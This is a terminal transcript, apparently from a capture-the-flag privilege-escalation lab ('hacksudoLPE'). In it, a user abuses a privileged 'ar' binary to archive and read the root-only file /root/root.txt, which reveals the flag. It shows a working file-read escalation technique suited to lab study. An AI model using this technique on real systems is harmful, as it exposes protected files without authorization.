 user31@hacksudoLPE:~$ TF=$(mktemp -u)
user31@hacksudoLPE:~$ LFILE=/root/root.txt
user31@hacksudoLPE:~$ /home/user3
user3/  user30/ user31/ user32/ user34/ user35/ user36/ user38/ user39/
user31@hacksudoLPE:~$ /home/user31/ar  r "$TF" "$LFILE"
/home/user31/ar: creating /tmp/tmp.MwBfmd6XQd
user31@hacksudoLPE:~$ cat "$IF"
cat: '': No such file or directory
user31@hacksudoLPE:~$ cat "$TF"
!<arch>
root.txt/       0           0     0     644     11        `
viluhacker
user31@hacksudoLPE:~$